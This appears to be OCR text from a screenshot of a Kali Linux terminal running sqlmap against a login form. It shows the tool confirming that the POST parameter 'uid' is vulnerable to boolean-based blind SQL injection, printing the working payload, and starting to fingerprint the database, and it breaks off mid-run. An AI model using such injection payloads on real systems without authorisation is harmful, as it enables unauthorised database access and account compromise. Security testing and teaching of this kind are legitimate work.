 Applications Places Terminal Sun 19:58 1
root@kali: ~/Downloads
File Edit View Search Terminal Help
he right number of query columns. Automatically extending the range for current UNION query injection tec
hnique test
[19:58:20] [INFO] target URL appears to have 5 columns in query
[19:58:20] [WARNING] applying generic concatenation (CONCAT)
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--
union-char'? [Y/n]
[19:58:26] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end D
BMS (e.g. '--dbms=mysql')
[19:58:26] [INFO] checking if the injection point on POST parameter 'uid' is a false positive
POST parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 88 HTTP(s) requests:
---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=admin' AND 4531=4531 AND 'eSHp'='eSHp&passw=admin&btnSubmit=Login
---
[19:58:37] [INFO] testing MySQL
[19:58:37] [WARNING] the back-end DBMS is not MySQL
[19:58:37] [INFO] testing Oracle
[19:58:37] [WARNING] the back-end DBMS is not Oracle
[19:58:37] [INFO] testing PostgreSQL
[19:58:37] [WARNING] the back-end DBMS is not PostgreSQL
[19:58:37] [INFO] testing Microsoft SQL Server
[19:58:37] [WARNING] the back-end DBMS is not Microsoft SQL Server
[19:58:37] [INFO] testing SQLite
[19:58:37] [WARNING] the back-end DBMS is not SQLite